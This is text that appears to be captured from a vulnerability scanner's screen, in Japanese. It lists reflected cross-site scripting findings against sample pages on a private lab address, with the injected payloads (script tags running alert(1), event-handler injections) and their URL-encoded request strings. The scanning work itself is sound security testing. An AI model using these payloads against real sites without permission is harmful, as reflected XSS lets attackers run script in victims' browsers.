 GET:sample-a1
sample-a1
GET:sample-a2
sample-a2
<pre>
</pre><scrIpt>alert(1);</scRipt><pre></pre>
&lt;/pre&gt;&lt;scrIpt&gt;alert(1);&lt;/scRipt&gt;&lt;pre&gt;
</body>
履歴 検索 アラート アウトプット 動的スキャン スパイダー
アラート (8)
Cross Site Scripting (Reflected) (10)
GET: http://192.168.99.100:86/sample-a1/?name=%3C%2Ftit
GET: http://192.168.99.100:86/sample-a2/?name=%3CscrIpt
GET: http://192.168.99.100:86/sample-a3/?name=%3C%2Fte
GET: http://192.168.99.100:86/sample-a4/?name=%3C%2Fsc
GET: http://192.168.99.100:86/sample-a5/?name=%3C%2Fxr
GET: http://192.168.99.100:86/sample-a6/?name=%3C%2Fpr
GET: http://192.168.99.100:86/sample-a7/?name=%22+onM
GET: http://192.168.99.100:86/sample-a8/?name=+onMouse
GET: http://192.168.99.100:86/sample-b1/?name=--%3E%3C
Cross Site Scripting (Reflected)
URL: http://192.168.99.100:86/sample-a6/?name=%3C%2Fpre%3E%3CscrIpt%3Ealert%281%
29%3B%3C%2FscRipt%3E%3Cpre%3E
リスク: High
信頼性: Medium
パラメータ: name
攻撃: </pre><scrIpt>alert(1);</scRipt><pre>
証拠: </pre><scrIpt>alert(1);</scRipt><pre>
CWE ID: 79
WASC ID: 8
ソース: 有効 (40012 - Cross Site Scripting (Reflected))
説明: